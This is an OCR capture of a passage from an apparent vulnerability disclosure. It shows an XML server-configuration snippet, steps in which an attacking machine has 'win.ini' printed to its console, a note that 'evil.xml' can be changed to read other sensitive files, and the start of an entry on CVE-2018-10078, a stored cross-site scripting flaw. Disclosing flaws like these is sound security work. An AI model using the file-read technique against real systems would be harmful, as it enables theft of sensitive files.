
		<server host="192.168.0.149" 
addrType="http" port="80" 
description="" selEmail="True" 
Username="1" Password="1" left="700" 
top="420" />

		</servers>

	- restart system

On attacking machine

- Contents of 'win.ini' is outputted to 
console

- evil.xml can be updated to read other 
sensitive files (tested reading file 
from admin desktop)

### CVE-2018-10078 Authenticated Stored 
Cross Site Scripting (XSS) ###

This application suffers from 
authenticated XSS on several inputs (1 
of 2 ways)
